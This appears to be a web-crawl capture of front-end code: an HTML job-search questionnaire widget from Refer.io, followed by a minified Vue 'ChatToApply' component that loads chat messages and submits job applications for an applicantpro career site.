btn-lg btn-block accent\">\n\t\t\t\t\t\t\tNot now\n\t\t\t\t\t\t<\/button>\n\n\t\t\t\t\t<\/div>\n\n\t\t\t\t<\/div>\n\n\t\t\t<\/div>\n\n\t\t<\/div>\n\n\t<\/div>\n\n\t<!-- PANEL 8 -->\n\t<div class=\"refer-pane\" data-pane-name=\"questionnaire\">\n\n\t\t<p class=\"refer-job-interests-label\">Refer.io can assist in your job search. Please answer the following questions to amplify your search results.<\/p>\n\n\t\t<div class=\"refer-input-container form-group\">\n\t\t\t<label for=\"refer-education\" class=\"refer-hide\">Education status<\/label>\n\t\t\t<select  name=\"user_attribs[education]\" class=\"refer-input refer-select form-control\" id=\"refer-education\">\n\t\t\t\t<option value=\"-1\" disabled=\"disabled\" selected=\"selected\">Education status<\/option>\n\t\t\t\t<option value=\"education_in_school\">In School<\/option>\n\t\t\t\t<option value=\"education_graduated\">Graduated<\/option>\n\t\t\t\t<option value=\"education_never_attended\">Never Attended<\/option>\n\t\t\t\t<option value=\"education_partially_completed\">Partially completed<\/option>\n\t\t\t<\/select>\n\t\t\t<div class=\"refer-error-bubble\">You must select an education status answer.<\/div>\n\t\t<\/div>\n\n\t\t<div class=\"refer-input-container form-group\">\n\t\t\t<label for=\"refer-work\" class=\"refer-hide\">Work status<\/label>\n\t\t\t<select  name=\"user_attribs[current_work]\" class=\"refer-input refer-select form-control\" id=\"refer-work\">\n\t\t\t\t<option value=\"-1\" disabled=\"disabled\" selected=\"selected\">Work status<\/option>\n\t\t\t\t<option value=\"current_work_currently_employed\">Currently employed<\/option>\n\t\t\t\t<option value=\"current_work_out_of_work\">Out of work<\/option>\n\t\t\t\t<option value=\"current_work_temporary_job\">Temporary job<\/option>\n\t\t\t<\/select>\n\t\t\t<div class=\"refer-error-bubble\">You must select a work status answer.<\/div>\n\t\t<\/div>\n\n\t\t<div class=\"refer-input-container form-group\">\n\t\t\t<label for=\"refer-job-search\" class=\"refer-hide\">Job search status<\/label>\n\t\t\t<select  name=\"user_attribs[job_search]\" class=\"refer-input refer-select form-control\" id=\"refer-job-search\">\n\t\t\t\t<option value=\"-1\" disabled=\"disabled\" selected=\"selected\">Job search status<\/option>\n\t\t\t\t<option value=\"job_search_actively_looking\">Actively looking for a job<\/option>\n\t\t\t\t<option value=\"job_search_passively_looking\">Passively looking for a job<\/option>\n\t\t\t\t<option value=\"job_search_not_looking\">Not looking for a job<\/option>\n\t\t\t<\/select>\n\t\t\t<div class=\"refer-error-bubble\">You must select a job search status answer.<\/div>\n\t\t<\/div>\n\n\t\t<div class=\"refer-input-container form-group\">\n\t\t\t<label for=\"refer-seeking\" class=\"refer-hide\">Seeking for<\/label>\n\t\t\t<select  name=\"user_attribs[seeking]\" class=\"refer-input refer-select form-control\" id=\"refer-seeking\">\n\t\t\t\t<option value=\"-1\" disabled=\"disabled\" selected=\"selected\">Employment goal<\/option>\n\t\t\t\t<option value=\"seeking_similar_job\">Similar Job to What I Do Now<\/option>\n\t\t\t\t<option value=\"seeking_higher_job\">Progress to a Higher Job in the Same Field<\/option>\n\t\t\t\t<option value=\"seeking_new_field\">Jump to a New Field of Work<\/option>\n\t\t\t<\/select>\n\t\t\t<div class=\"refer-error-bubble\">You must select a seeking status answer.<\/div>\n\t\t<\/div>\n\n\t\t<div class=\"refer-input-container form-group\">\n\t\t\t<label for=\"refer-type\" class=\"refer-hide\">Job type<\/label>\n\t\t\t<select  name=\"user_attribs[type]\" class=\"refer-input refer-select form-control\" id=\"refer-type\">\n\t\t\t\t<option value=\"-1\" disabled=\"disabled\" selected=\"selected\">Job type<\/option>\n\t\t\t\t<option value=\"type_full_time\">Full Time<\/option>\n\t\t\t\t<option value=\"type_part_time\">Part Time<\/option>\n\t\t\t\t<option value=\"type_from_home\">From Home<\/option>\n\t\t\t<\/select>\n\t\t\t<div class=\"refer-error-bubble\">You must select a job type answer.<\/div>\n\t\t<\/div>\n\n\t\t<div>\n\n\t\t\t<button type=\"button\" class=\"refer-input refer-button refer-questionnaire-pane-btn form-control btn btn-lg btn-block accent\">\n\t\t\t\tNext\n\t\t\t<\/button>\n\n\t\t<\/div>\n\n\t\t<div class=\"clearfix\"><\/div>\n\n\t<\/div>\n\n<\/form>\n\n<!-- FOOTER -->\n<div class=\"refer-widget-panel-footer\">\n\t<div id=\"refer-widget-admin-login-link\" style=\"position: absolute; height: 20px; width: 20px; background-color: rgba(0, 0, 0, 0); bottom: -30px; left: -20px; z-index: 10; cursor: pointer;\"><\/div>\n\n\t<div title=\"Refer - Get quality job opportunities delivered right to your inbox.\" class=\"logo-text-only pull-right\">\n\t\t <p style=\"font-size: 9px; text-align: right; margin-top: 6px;\">powered by\n\t\t \t<a id=\"with-refer-link\" href=\"https:\/\/refer.io\/blog\" style=\"display:none;\" target=\"_blank\"> Refer.io<\/a>\n\t\t\t<span id=\"no-refer-link\" style=\"display:inline;\" target=\"_blank\"> Refer.io<\/span>\n\t\t<\/p>\n\t<\/div>\n\n\t<div class=\"refer-widget-form-message\"><\/div>\n\n<\/div>\n\n"}

--- FILE ---
content_type: text/javascript
request_url: https://gatrans.applicantpro.com/js/web-components/ChatToApply-52bda0a2.js
body_size: 1431
content:
import "./date-4d146648.js";
import { u as q, a as T, _ as F } from "./public-career-site-5f86f8f8.js";
import "./htmlSafe-1151bbec.js";
import M from "./ChatToApplyMessageContainer-45fc6018.js";
import { _ as P } from "./ChatToApplyWelcomeContainer-9edac3e1.js";
import { _ as W } from "./ChatToApplyBookingContainer-589c6b4d.js";
import { C as u, c as k, a as $ } from "./ChatToApply-940b58e5.js";
import { c as U } from "./CtaChatBubbleText-9c6aa28f.js";
import { c as A, C as l } from "./CtaApplicationState-92f23d3b.js";
function x(g, o) {
  const p = Object.assign({}, g);
  for (const n of Object.keys(o))
    o[n] instanceof Object ? p[n] = x(g[n], o[n]) : p[n] = o[n];
  return p;
}
const G = window.Vue.defineComponent, h = window.Vue.unref, y = window.Vue.openBlock, b = window.Vue.createBlock, S = window.Vue.createCommentVNode, N = window.Vue.createElementBlock, R = {
  id: "chat-to-apply-container",
  class: "bd2 bdrs1"
}, K = window.Vue.onBeforeMount, L = window.Vue.provide, m = window.Vue.ref, D = window.Vue.toRaw, z = /* @__PURE__ */ G({
  __name: "ChatToApply",
  props: {
    listingId: { default: 0 },
    existingData: { default: void 0 },
    tallHeight: { type: Boolean, default: !1 },
    closeHandler: { type: Function, default: void 0 }
  },
  setup(g) {
    const o = g, p = q(), n = T(), s = m(u.Welcome), r = m(k), d = m([]), t = m(A), _ = m({});
    r.value.listingId = o.listingId;
    const c = v(k), B = v(A);
    function f() {
      s.value += 1, s.value >= u.Booking && (s.value = u.Booking);
    }
    function C() {
      s.value -= 1, s.value <= u.Welcome && (s.value = u.Welcome, V());
    }
    async function w(a) {
      const i = t.value.status;
      if (t.value.status = a, a === l.Submitting)
        await H();
      else if (a === l.Submitted)
        f();
      else if (a === l.Closing && o.closeHandler !== void 0) {
        const e = v(D(r.value));
        o.closeHandler(i === l.Submitted, e);
      }
    }
    async function I(a, i) {
      _.value[a] = i, await j();
    }
    async function j() {
      if (t.value.isValid = !0, t.value.errorCount > 0) {
        t.value.isValid = !1;
        return;
      }
      Object.keys(_.value).forEach((a) => {
        if (!_.value[a]) {
          t.value.isValid = !1;
          return;
        }
      });
    }
    async function H() {
      if (!t.value.isValid) {
        t.value.status = l.InProgress;
        return;
      }
      if (t.value.status !== l.Submitting)
        return;
      t.value.status = l.Pending;
      const a = await p.post(
        `/core/chat-to-apply/${o.listingId}/apply`,
        D(r.value)
      );
      a.success ? (t.value.status = l.Submitted, r.value.applicationId = a.data.applicationId, n.toastSuccess("Success! We've received your application."), f()) : (t.value.status = l.InProgress, a.message ? n.toastError(a.message) : n.toastError("An error occurred while submitting your application. Please try again later."));
    }
    function O() {
      return v(c);
    }
    function E() {
      return v(B);
    }
    function v(a) {
      return structuredClone(a);
    }
    function V() {
      r.value = O(), t.value = E();
    }
    return K(async () => {
      const a = await p.get(`/core/chat-to-apply/${o.listingId}/messages`);
      if (!a.success || a.data.messages.length === 0 ? d.value = [
        {
          ...U,
          text: "Sorry, we are unable to load the chat at this time."
        }
      ] : d.value = a.data.messages, d.value.forEach((i) => {
        i.data && i.data.length > 0 && i.data.forEach((e) => {
          e.group ? (c[e.group] || (c[e.group] = {}), t.value.requiredFields[e.group] || (t.value.requiredFields[e.group] = []), c[e.group][e.name] = e?.value ?? null, e.required && t.value.requiredFields[e.group].push(e.name)) : (c[e.name] = e?.value ?? null, e.required && t.value.requiredFields._.push(e.name));
        });
      }), o.existingData && Object.keys(o.existingData).length > 0) {
        const i = x(c, o.existingData);
        for (const e in i)
          c[e] = i[e];
      }
      c.listingId = o.listingId, V();
    }), L($, r), (a, i) => (y(), N("div", R, [
      s.value === h(u).Welcome ? (y(), b(P, {
        key: 0,
        "next-section": f,
        "set-application-status": w,
        "can-close-cta": o.closeHandler !== void 0,
        "onUpdate:applicationState": i[0] || (i[0] = (e) => t.value = e)
      }, null, 8, ["can-close-cta"])) : S("", !0),
      s.value === h(u).Messages ? (y(), b(M, {
        key: 1,
        messages: d.value,
        "next-section": f,
        "prev-section": C,
        "application-state": t.value,
        "set-application-status": w,
        "set-application-section-validity": I,
        "can-close-cta": o.closeHandler !== void 0,
        "tall-height": a.tallHeight,
        "onUpdate:applicationState": i[1] || (i[1] = (e) => t.value = e)
      }, null, 8, ["messages", "application-state", "can-close-cta", "tall-height"])) : S("", !0),
      s.value === h(u).Booking ? (y(), b(W, {
        key: 2,
        messages: d.value,
        "next-section": f,
        "prev-section": C,
        "application-state": t.value,
        "application-data": r.value,
        "set-application-status": w,
        "can-close-cta": o.closeHandler !== void 0,
        "onUpdate:applicationState": i[2] || (i[2] = (e) => t.value = e)
      }, null, 8, ["messages", "application-state", "application-data", "can-close-cta"])) : S("", !0)
    ]));
  }
});
const ie = /* @__PURE__ */ F(z, [["__scopeId", "data-v-cf05497f"]]);
export {
  ie as default
};
